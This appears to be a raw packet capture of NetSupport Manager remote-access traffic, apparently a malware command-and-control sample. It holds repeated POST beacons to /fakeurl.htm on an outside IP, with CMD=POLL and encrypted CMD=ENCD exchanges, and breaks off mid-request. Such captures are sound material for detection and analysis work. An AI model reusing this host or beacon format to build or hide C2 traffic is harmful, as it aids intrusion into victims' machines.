 POST http://194.180.191.64/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 194.180.191.64
Connection: Keep-Alive

CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.8 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:    61
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=.g+$.{.. \....W..D.6..=M..w}..o..........
POST http://194.180.191.64/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   250
Host: 194.180.191.64
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-.....=I...D3.W..i.7?....=@....F.f....&t.[..6ra..L.........o..^0..:]xL.U.9p5T.m.<....m..b'.....b..vj....i1.e
...3....>.:}.]-..=JU=M.....{%..|.@....^P...M..Y..'q...Z!.X.m/....'...A..`.{.B..lQ=@..o.ckp=@.r........M.6..
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.8 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:   152
Connection: Keep-Alive

CMD=ENCD
ES=1
DATA=u.2h.r.. \....W.h.E..=I....=n~.........c....}.X...),.,.Dq.,.....()4.]..%y-0....*=MdO!E.....=I...qOK...M..Y..z...tiC.R..b..'
h[.T...jI
POST http://194.180.191.64/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    76
Host: 194.180.191.64
Connection: Keep-Alive